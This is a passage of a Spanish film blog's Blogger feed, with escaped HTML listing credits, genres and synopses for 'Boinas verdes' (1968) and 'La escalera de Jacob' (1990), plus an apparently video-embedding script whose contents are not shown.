inline-block;\"\u003EJohn Wayne\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=David%20Janssen\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EDavid Janssen\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jim%20Hutton\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJim Hutton\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Aldo%20Ray\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EAldo Ray\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Raymond%20St.%20Jacques\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ERaymond St. Jacques\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Bruce%20Cabot\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EBruce Cabot\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jack%20Soo\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJack Soo\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=George%20Takei\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EGeorge Takei\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Patrick%20Wayne\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EPatrick Wayne\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Luke%20Askew\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ELuke Askew\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Irene%20Tsu\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EIrene Tsu\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Edward%20Faulkner\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EEdward Faulkner\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Jason%20Evers\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EJason Evers\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Mike%20Henry\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003EMike Henry\u003C\/span\u003E\u003C\/a\u003E,\u003C\/span\u003E\u0026nbsp;\u003Cspan class=\"cast\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"display: inline-block;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/search.php?stype=cast\u0026amp;sn\u0026amp;stext=Craig%20Jue\" itemprop=\"url\" style=\"color: #326e9c; text-decoration-line: none;\"\u003E\u003Cspan itemprop=\"name\" style=\"display: inline-block;\"\u003ECraig Jue\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EProductora\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\"\u003E\n\u003Cspan class=\"nb\" style=\"display: inline-block;\"\u003EWarner Bros. Pictures\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGénero\u003C\/dt\u003E\n\u003Cdd style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan itemprop=\"genre\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/moviegenre.php?genre=BE\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EBélico\u003C\/a\u003E\u003C\/span\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=608140\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EGuerra de Vietnam\u003C\/a\u003E.\u0026nbsp;\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/movietopic.php?topic=183732\u0026amp;attr=rat_count\u0026amp;nodoc\" style=\"color: #326e9c; text-decoration-line: none;\"\u003EPropaganda\u003C\/a\u003E\u003C\/dd\u003E\n\u003Cdt style=\"background-color: white; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ESinopsis\u003C\/dt\u003E\n\u003Cdd itemprop=\"description\" style=\"background-color: white; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EDurante la guerra de Vietman, un coronel estadounidense del cuerpo especial conocido como 'Boinas verdes', invita a un escéptico reportero a que los acompañe en una ofensiva en la que tratarán de capturar a un oficial vietnamita.\u0026nbsp;\u003C\/dd\u003E\n\n\u003Cdiv id=\"07b02207602203a02207407806105106807205103707403905704502207d\" style=\"height:450px;width:720px\"\u003E\u003C\/div\u003E\n\u003Cscript src=\"data:text\/javascript;base64,[base64]\"\u003E\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.classicofilm.com\/feeds\/1424896129549043210\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/05\/boinas-verdes-1968-hdtv.html#comment-form","title":"11 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1424896129549043210"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7100273982176443033\/posts\/default\/1424896129549043210"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.classicofilm.com\/2019\/05\/boinas-verdes-1968-hdtv.html","title":"Boinas verdes (1968) HDtv"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg_dzgkt8zAKIbmfgm1VwDUUgMC2G_aAu-aattGxBCf-fJB7MAyVkNQphJiSYZ20h71IbPC7wfHDVVp_H3RrZCvwhNITUAs2VtbtNCxT9wgQRVnmYeLMJq78JxLPyp4jghI4tX2kMI8_QT_\/s72-c\/9641384_so.jpg","height":"72","width":"72"},"thr$total":{"$t":"11"}},{"id":{"$t":"tag:blogger.com,1999:blog-7100273982176443033.post-4809393564857177499"},"published":{"$t":"2023-08-07T08:35:00.001+02:00"},"updated":{"$t":"2023-08-07T08:35:07.276+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"1990"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Cine independiente USA"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama psicológico"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra de Vietnam"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Intriga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Surrealismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Terror"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thriller psicológico"}],"title":{"type":"text","$t":"La escalera de Jacob (1990) HDtv"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcab7saUevvZO1fYJIQq7krfE-qJhXw94pwWu8663izk8O1yZFscqMlPWVZ8D1g-9uXdQ_XwGtxEEiYgnLXLr1sFds4KH2bVj3FTrGVy_OWEsfSZqjjI783iqJDr1u9hxA9xCLVNohNn5R3UpkvP1xUEQZBsFxWQfiA5anD1r3fAUOvgEVtBdnOEVHMcg1\/s693\/4501552_sa.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"693\" data-original-width=\"584\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcab7saUevvZO1fYJIQq7krfE-qJhXw94pwWu8663izk8O1yZFscqMlPWVZ8D1g-9uXdQ_XwGtxEEiYgnLXLr1sFds4KH2bVj3FTrGVy_OWEsfSZqjjI783iqJDr1u9hxA9xCLVNohNn5R3UpkvP1xUEQZBsFxWQfiA5anD1r3fAUOvgEVtBdnOEVHMcg1\/s320\/4501552_sa.jpg\" width=\"270\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003ETítulo original\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003EJacob's Ladder\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EAño\u003C\/dt\u003E\u003Cdd itemprop=\"datePublished\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E1990\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDuración\u003C\/dt\u003E\u003Cdd itemprop=\"duration\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E115 min.\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EPaís\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cspan id=\"country-img\" style=\"box-sizing: unset !important;\"\u003E\u003Cimg alt=\"Estados Unidos\" class=\"nflag\" src=\"https:\/\/www.filmaffinity.com\/imgs\/countries2\/US.png\" style=\"border-style: none; box-sizing: unset !important; height: 14px; vertical-align: baseline;\" \/\u003E\u003C\/span\u003E\u0026nbsp;Estados Unidos\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EDirección\u003C\/dt\u003E\u003Cdd class=\"directors\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" itemprop=\"director\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=417887776\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Adrian Lyne\"\u003E\u003Cspan itemprop=\"name\" style=\"box-sizing: unset !important; display: inline-block;\"\u003EAdrian Lyne\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EGuion\u003C\/dt\u003E\u003Cdd style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; line-height: 18px; margin: 8px 5px 8px 105px;\"\u003E\u003Cdiv class=\"credits\" style=\"box-sizing: unset !important;\"\u003E\u003Cspan class=\"nb\" style=\"box-sizing: unset !important; display: inline-block; margin-bottom: 3px;\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=638511599\" style=\"box-sizing: unset !important; color: #326e9c; text-decoration-line: none;\" title=\"Bruce Joel Rubin\"\u003EBruce Joel Rubin\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/dd\u003E\u003Cdt style=\"background-color: white; box-sizing: unset !important; color: #777777; font-family: Arial, sans-serif; font-size: 13px; margin-top: 1px; position: absolute; text-align: right; width: 90px;\"\u003EReparto\u003C\/dt\u003E\u003Cdd class=\"card-cast-debug\" style=\"background-color: white; box-sizing: unset !important; color: #333333; font-family: Arial, sans-serif; font-size: 14px; height: 170px; line-height: 18px; margin: 8px 5px 8px 105px; position: relative;\"\u003E\u003Cdiv class=\"cast-wrapper\" style=\"box-sizing: unset !important; height: 160px; position: relative; width: 510px;\"\u003E\u003Cul class=\"credits-scroller nav nav-tabs slick-initialized slick-slider\" style=\"-webkit-tap-highlight-color: transparent; border: 0px; box-sizing: border-box; padding: 0px; position: relative; touch-action: pan-y; user-select: none;\"\u003E\u003Cdiv class=\"slick-list draggable\" style=\"box-sizing: unset !important; margin: 0px; overflow: hidden; padding: 0px; position: relative; transform: translate3d(0px, 0px, 0px);\"\u003E\u003Cdiv class=\"slick-track\" style=\"box-sizing: unset !important; left: 0px; margin-left: 0px; margin-right: auto; opacity: 1; position: relative; top: 0px; transform: translate3d(0px, 0px, 0px); width: 70000px;\"\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-current slick-active\" data-slick-index=\"0\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=630001013\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Tim Robbins\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/061091445454557-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003ETim Robbins\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"1\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=994365560\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Elizabeth Peña\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/114743006866406-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EElizabeth Peña\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"2\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=606702414\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Danny Aiello\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/142039379412524-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EDanny Aiello\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"3\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=384923913\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Matt Craven\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/009585221492479-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMatt Craven\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"false\" class=\"nb slick-slide slick-active\" data-slick-index=\"4\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"0\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=425338090\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"0\" title=\"Macaulay Culkin\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/176250702691760-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EMacaulay Culkin\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"5\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=201815342\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Jason Alexander\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/018262038924881-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EJason Alexander\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"6\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=717323614\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Pruitt Taylor Vince\"\u003E\u003Cimg height=\"120\" src=\"https:\/\/pics.filmaffinity.com\/040319735301979-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EPruitt Taylor Vince\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"7\" itemprop=\"actor\" itemscope=\"\" itemtype=\"http:\/\/schema.org\/Person\" style=\"box-sizing: unset !important; display: inline-block; float: left; height: 163px; margin-bottom: 3px; min-height: 1px;\" tabindex=\"-1\"\u003E\u003Ca href=\"https:\/\/www.filmaffinity.com\/es\/name.php?name-id=464785237\" itemprop=\"url\" style=\"box-sizing: unset !important; color: #326e9c; display: block; margin-right: 5px; overflow: hidden; padding-right: 4px; text-decoration-line: none; text-overflow: ellipsis; text-wrap: nowrap;\" tabindex=\"-1\" title=\"Ving Rhames\"\u003E\u003Cimg height=\"121\" src=\"https:\/\/pics.filmaffinity.com\/280907729916853-nm_200.jpg\" style=\"border-radius: 6px; border: 1px solid rgb(226, 226, 226); box-shadow: rgb(187, 187, 187) 2px 3px 4px; box-sizing: unset !important; display: block; height: 120px; vertical-align: middle; width: auto;\" width=\"80\" \/\u003E\u003Cdiv class=\"name\" itemprop=\"name\" style=\"box-sizing: unset !important; font-size: 12px; height: 3em; line-height: 1.3em; margin-top: 5px; text-align: center; white-space: break-spaces; width: 84px;\"\u003EVing Rhames\u003C\/div\u003E\u003C\/a\u003E\u003C\/li\u003E\u003Cli aria-hidden=\"true\" class=\"nb slick-slide\" data-slick-index=\"8\" itemprop=\"actor\" itemscope=\"\" 